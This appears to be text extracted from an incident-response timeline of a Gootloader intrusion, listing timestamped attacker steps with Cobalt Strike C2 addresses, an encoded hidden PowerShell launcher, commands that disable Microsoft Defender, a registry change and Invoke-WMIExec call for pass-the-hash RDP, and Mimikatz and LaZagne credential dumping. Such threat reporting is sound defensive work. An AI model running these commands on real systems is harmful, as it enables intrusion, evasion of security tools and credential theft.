 Day 1
14:43 UTC Gootloader Execution
WScript.exe olympus_plea_agreement 34603.js
kakiosk.adsparkdev.com 35.206.117.64:443
Cobalt Strike loaded into memory
146.70.78.43:443
14:58 UTC Discovery via
Bloodhound
Invoke-BloodHound -CollectionMethod All
15:00 UTC Lateral Movement from Beachhead Host to
Workstation #1 and Disabling of Defender
Via PowerShell Remote Service
%%COMSPEC%% /b /c start /b /min
powershell -nop -w hidden -
encodedcommand JABzAD0A...
powershell.exe -nop -w hidden -c Set-
MpPreference -DisableRealtimeMonitoring $
true
146.70.78.43:443
15:30 UTC Second Cobalt Strike
Server on Workstation #1
37.120.198.225:443
15:34 UTC Antivirus Check on
Beachhead Host
WMIC /Node:localhost /Namespace:\\root\
SecurityCenter2 Path AntiVirusProduct Get
displayName /Format:List
15:44 UTC Mimikatz Execution on
Beachhead Workstation
Invoke-Mimikatz
15:48 UTC LaZagne Execution on
Workstation #1
ls.exe all -oN -output C:\Users
16:05 UTC RDP into Workstation #1
from Beachhead Host
Restricted Admin Mode enabled via remote
WMI prior to RDP connection
reg add "hklm\system\currentcontrolset\
control\lsa" /f /v DisableRestrictedAdmin /t
REG_DWORD /d 0
Microsoft Defender Scheduled Tasks Deleted
C:\Windows\system32\schtasks.exe" /
delete /tn "\Microsoft\Windows\Windows
Defender\Windows Defender Scheduled
Scan" /f
16:38 - 17:01 UTC Lateral
Movement to Three Additional
User Workstations
Remote Service Execution
\\WORKSTATION\ADMIN$\6bb6ca2.exe
21:34 UTC RDP into Domain
Controller from Beachhead
Restricted Admin Mode enabled via remote
WMI prior to RDP connection
Invoke-WMIExec -Target DomainController -Domain
domian.local -Username USER -Hash **** -Command "
powershell.exe reg add '"hklm\system\currentcontrolset\
control\lsa"' /f /v DisableRestrictedAdmin /t REG_DWORD /
d 0" -verbose
21:49 UTC RDP into File Share
Server from Beachhead
Restricted Admin Mode enabled via remote
WMI prior to RDP connection